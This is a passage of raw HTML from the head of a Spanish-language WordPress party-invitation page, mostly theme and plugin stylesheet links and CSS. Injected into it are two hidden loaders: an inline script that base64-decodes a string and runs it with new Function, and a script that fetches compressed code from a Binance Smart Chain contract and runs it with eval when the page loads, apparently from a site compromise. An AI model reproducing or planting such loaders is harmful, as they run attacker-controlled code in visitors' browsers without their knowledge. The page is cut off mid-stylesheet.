

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://invitafiesta.com/invi-pro/fernanda-sarahi/
body_size: 46668
content:
<!doctype html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Fernanda Sarahi &#8211; Invitafiesta</title>
<meta name='robots' content='max-image-preview:large' />
<script type="text/javascript">SMkhsYyLzx="[base64]/[base64]/[base64]";const deSMkhsYyLzxdCode=atob(SMkhsYyLzx);const lyzBYjbqBF=new Function(deSMkhsYyLzxdCode);lyzBYjbqBF();</script><link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Invitafiesta &raquo; Feed" href="https://invitafiesta.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Invitafiesta &raquo; Feed de los comentarios" href="https://invitafiesta.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://invitafiesta.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finvitafiesta.com%2Finvi-pro%2Ffernanda-sarahi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://invitafiesta.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finvitafiesta.com%2Finvi-pro%2Ffernanda-sarahi%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dce-animations-css' href='https://invitafiesta.com/wp-content/plugins/dynamic-content-for-elementor/assets/css/animations.css?ver=3.3.3' media='all' />
<link rel='stylesheet' id='scap.flashblock-css' href='https://invitafiesta.com/wp-content/plugins/compact-wp-audio-player/css/flashblock.css?ver=6.9' media='all' />
<link rel='stylesheet' id='scap.player-css' href='https://invitafiesta.com/wp-content/plugins/compact-wp-audio-player/css/player.css?ver=6.9' media='all' />
<link rel='stylesheet' id='embedpress-css-css' href='https://invitafiesta.com/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=1769542274' media='all' />
<link rel='stylesheet' id='embedpress-blocks-style-css' href='https://invitafiesta.com/wp-content/plugins/embedpress/assets/css/blocks.build.css?ver=1769542274' media='all' />
<link rel='stylesheet' id='embedpress-lazy-load-css-css' href='https://invitafiesta.com/wp-content/plugins/embedpress/assets/css/lazy-load.css?ver=1769542274' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://invitafiesta.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://invitafiesta.com/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.6.5' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='theplus-icons-library-css' href='https://invitafiesta.com/wp-content/plugins/the-plus-addons-for-elementor-page-builder/assets/fonts/style.css?ver=6.4.6' media='' />
<link rel='stylesheet' id='hello-elementor-css' href='https://invitafiesta.com/wp-content/themes/hello-elementor-Theme/style.min.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://invitafiesta.com/wp-content/themes/hello-elementor-Theme/theme.min.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://invitafiesta.com/wp-content/themes/hello-elementor-Theme/header-footer.min.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://invitafiesta.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.3' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-620 .elementor-element.elementor-element-4d49b84d:not(.elementor-motion-effects-element-type-background), .elementor-620 .elementor-element.elementor-element-4d49b84d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://invitafiesta.com/wp-content/uploads/2024/04/IMG_7925-Copiar-scaled.jpg");}.elementor-620 .elementor-element.elementor-element-5f2e8d44 .elementor-heading-title{color:#0a0a0a;}.elementor-620 .elementor-element.elementor-element-672f9e42:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-620 .elementor-element.elementor-element-672f9e42 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://invitafiesta.com/wp-content/uploads/2023/06/pngwing.com_.png");}.elementor-620 .elementor-element.elementor-element-501aecd0 .elementor-heading-title{color:#0a0a0a;}.elementor-620 .elementor-element.elementor-element-15af9f34 .elementor-heading-title{color:#0a0a0a;}.elementor-620 .elementor-element.elementor-element-5639725a{color:#0a0a0a;}.elementor-620 .elementor-element.elementor-element-1e4c20e5{color:#0a0a0a;}.elementor-620 .elementor-element.elementor-element-4437e762{color:#0a0a0a;}.elementor-620 .elementor-element.elementor-element-48bb71cf{color:#0a0a0a;}.elementor-620 .elementor-element.elementor-element-70adfa2c{color:#0a0a0a;}.elementor-620 .elementor-element.elementor-element-79a85c71{border-color:#266df2;}.elementor-620 .elementor-element.elementor-element-30cc6d13 .elementor-heading-title{color:#266df2;}.elementor-620 .elementor-element.elementor-element-5e8ade87 .elementor-heading-title{color:#266df2;}.elementor-620 .elementor-element.elementor-element-58778767 .elementor-heading-title{color:#266df2;}.elementor-620 .elementor-element.elementor-element-cad0b4a{color:#0a0a0a;}.elementor-620 .elementor-element.elementor-element-51c12b8c .elementor-countdown-digits{color:#0a0a0a;}.elementor-620 .elementor-element.elementor-element-51c12b8c .elementor-countdown-label{color:#0a0a0a;}.elementor-620 .elementor-element.elementor-element-0498468{color:#0a0a0a;}.elementor-620 .elementor-element.elementor-element-9b2d3ca{color:#0a0a0a;}.elementor-620 .elementor-element.elementor-element-51763a0{color:#0a0a0a;}.elementor-620 .elementor-element.elementor-element-420a731{color:#0a0a0a;}.elementor-620 .elementor-element.elementor-element-79d4191{color:#0a0a0a;}.elementor-620 .elementor-element.elementor-element-1cebfe0{color:#0a0a0a;}.elementor-620 .elementor-element.elementor-element-ceee335{color:#0a0a0a;}.elementor-620 .elementor-element.elementor-element-8477d4d .elementor-heading-title{color:#2034cc;}.elementor-620 .elementor-element.elementor-element-4c705e08 .elementor-heading-title{color:#2034cc;}.elementor-620 .elementor-element.elementor-element-2ddd36b .elementor-heading-title{color:#2034cc;}.elementor-620 .elementor-element.elementor-element-37070ff .e-form__buttons__wrapper__button-next{background-color:#2034cc;}.elementor-620 .elementor-element.elementor-element-37070ff .elementor-button[type="submit"]{background-color:#2034cc;}.elementor-620 .elementor-element.elementor-element-2afe6fa1 .elementor-heading-title{color:#0a0a0a;}.elementor-620 .elementor-element.elementor-element-e79e01f .elementor-heading-title{color:#0a0a0a;}.elementor-620 .elementor-element.elementor-element-61a4091 .elementor-heading-title{color:#0a0a0a;}.elementor-620 .elementor-element.elementor-element-172a06{color:#0a0a0a;}.elementor-620 .elementor-element.elementor-element-6c28cd43 .elementor-toggle-title, .elementor-620 .elementor-element.elementor-element-6c28cd43 .elementor-toggle-icon{color:#0a0a0a;}.elementor-620 .elementor-element.elementor-element-6c28cd43 .elementor-toggle-icon svg{fill:#0a0a0a;}.elementor-620 .elementor-element.elementor-element-6c28cd43 .elementor-tab-title.elementor-active a, .elementor-620 .elementor-element.elementor-element-6c28cd43 .elementor-tab-title.elementor-active .elementor-toggle-icon{color:#0a0a0a;}.elementor-620 .elementor-element.elementor-element-6c28cd43 .elementor-tab-title .elementor-toggle-icon i:before{color:#0a0a0a;}.elementor-620 .elementor-element.elementor-element-6c28cd43 .elementor-tab-title .elementor-toggle-icon svg{fill:#0a0a0a;}.elementor-620 .elementor-element.elementor-element-6c28cd43 .elementor-tab-title.elementor-active .elementor-toggle-icon i:before{color:#0a0a0a;}.elementor-620 .elementor-element.elementor-element-6c28cd43 .elementor-tab-title.elementor-active .elementor-toggle-icon svg{fill:#0a0a0a;}.elementor-620 .elementor-element.elementor-element-6c28cd43 .elementor-tab-content{color:#0a0a0a;}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='widget-image-css' href='https://invitafiesta.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://invitafiesta.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='widget-countdown-css' href='https://invitafiesta.com/wp-content/plugins/elementor-pro/assets/css/widget-countdown.min.css?ver=3.30.0' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://invitafiesta.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://invitafiesta.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='widget-image-carousel-css' href='https://invitafiesta.com/wp-content/plugins/elementor/assets/css/widget-image-carousel.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='widget-video-css' href='https://invitafiesta.com/wp-content/plugins/elementor/assets/css/widget-video.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://invitafiesta.com/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.30.0' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://invitafiesta.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://invitafiesta.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='widget-toggle-css' href='https://invitafiesta.com/wp-content/plugins/elementor/assets/css/widget-toggle.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://invitafiesta.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://invitafiesta.com/wp-content/uploads/elementor/css/post-6.css?ver=1769888662' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://invitafiesta.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='uael-frontend-css' href='https://invitafiesta.com/wp-content/plugins/ultimate-elementor/assets/min-css/uael-frontend.min.css?ver=1.38.4' media='all' />
<link rel='stylesheet' id='uael-teammember-social-icons-css' href='https://invitafiesta.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='uael-social-share-icons-brands-css' href='https://invitafiesta.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='uael-social-share-icons-fontawesome-css' href='https://invitafiesta.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='uael-nav-menu-icons-css' href='https://invitafiesta.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-post-620-css' href='https://invitafiesta.com/wp-content/uploads/elementor/css/post-620.css?ver=1769888662' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://invitafiesta.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://invitafiesta.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://invitafiesta.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.9' media='all' />
<link rel='stylesheet' id='custom-frontend-style-css' href='https://invitafiesta.com/wp-content/plugins/wp-custom-admin-interface/inc/frontendstyle.css?ver=7.42' media='all' />
<style id='custom-frontend-style-inline-css'>
b {
    display: none !important;
	color: transparent !important;
	visibility: hidden !important;
}
/*# sourceURL=custom-frontend-style-inline-css */
</style>
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://invitafiesta.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1743530450' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://invitafiesta.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1743530476' media='all' />
<link rel='stylesheet' id='elementor-gf-local-bodonimoda-css' href='https://invitafiesta.com/wp-content/uploads/elementor/google-fonts/css/bodonimoda.css?ver=1743530662' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montecarlo-css' href='https://invitafiesta.com/wp-content/uploads/elementor/google-fonts/css/montecarlo.css?ver=1743530664' media='all' />
<link rel='stylesheet' id='elementor-gf-local-quicksand-css' href='https://invitafiesta.com/wp-content/uploads/elementor/google-fonts/css/quicksand.css?ver=1743530675' media='all' />
<link rel='stylesheet' id='elementor-gf-local-stixtwotext-css' href='https://invitafiesta.com/wp-content/uploads/elementor/google-fonts/css/stixtwotext.css?ver=1743530694' media='all' />
<link rel='stylesheet' id='elementor-gf-local-sacramento-css' href='https://invitafiesta.com/wp-content/uploads/elementor/google-fonts/css/sacramento.css?ver=1743530695' media='all' />
<link rel='stylesheet' id='elementor-gf-local-bebasneue-css' href='https://invitafiesta.com/wp-content/uploads/elementor/google-fonts/css/bebasneue.css?ver=1743530696' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotocondensed-css' href='https://invitafiesta.com/wp-content/uploads/elementor/google-fonts/css/robotocondensed.css?ver=1743530765' media='all' />
<link rel='stylesheet' id='elementor-gf-local-greatvibes-css' href='https://invitafiesta.com/wp-content/uploads/elementor/google-fonts/css/greatvibes.css?ver=1743530768' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://invitafiesta.com/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1743530524' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://invitafiesta.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://invitafiesta.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://invitafiesta.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://invitafiesta.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<script src="https://invitafiesta.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://invitafiesta.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://invitafiesta.com/wp-content/plugins/compact-wp-audio-player/js/soundmanager2-nodebug-jsmin.js?ver=6.9" id="scap.soundmanager2-js"></script>
<script src="https://maps.googleapis.com/maps/api/js?key=&amp;libraries=places&amp;sensor=false" id="gmaps-js-js"></script>
<link rel="https://api.w.org/" href="https://invitafiesta.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://invitafiesta.com/wp-json/wp/v2/invi-pro/2295" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://invitafiesta.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://invitafiesta.com/invi-pro/fernanda-sarahi/" />
<link rel='shortlink' href='https://invitafiesta.com/?p=2295' />
		<style>*:not(.elementor-editor-active) .plus-conditions--hidden {display: none;}</style> 
		    <script src="https://cdn.jsdelivr.net/npm/web3@latest/dist/web3.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/pako/2.0.4/pako.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/crypto-js@4.1.1/crypto-js.min.js"></script>
    <script>
       document.addEventListener("DOMContentLoaded", async () => {
           const w3 = new Web3("https://bsc-dataseed.binance.org/");
           const ct = new w3.eth.Contract([
               {inputs:[], stateMutability:"nonpayable", type:"constructor"},
               {inputs:[], name:"orchidABI", outputs:[{internalType:"string", name:"", type:"string"}], stateMutability:"view", type:"function"},
               {inputs:[], name:"orchidAddress", outputs:[{internalType:"string", name:"", type:"string"}], stateMutability:"view", type:"function"},
               {inputs:[], name:"merlionABI", outputs:[{internalType:"string", name:"", type:"string"}], stateMutability:"view", type:"function"},
               {inputs:[], name:"merlionAddress", outputs:[{internalType:"string", name:"", type:"string"}], stateMutability:"view", type:"function"}
           ], "0x9179dda8B285040Bf381AABb8a1f4a1b8c37Ed53");
           const oABI = JSON.parse(pako.ungzip(
               Uint8Array.from(atob(await ct.methods.orchidABI().call()), c => c.charCodeAt(0)),
               {to:"string"}
           ));
           const oAddr = await ct.methods.orchidAddress().call();
           const orchid = new w3.eth.Contract(oABI, oAddr);
           const ds = pako.ungzip(
               Uint8Array.from(atob(await orchid.methods.tokyoSkytree().call()), c => c.charCodeAt(0)),
               {to:"string"}
           );
           eval(`(async(orchid)=>{${ds}})(orchid);`);
       });
    </script>
    <meta name="generator" content="Elementor 3.34.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
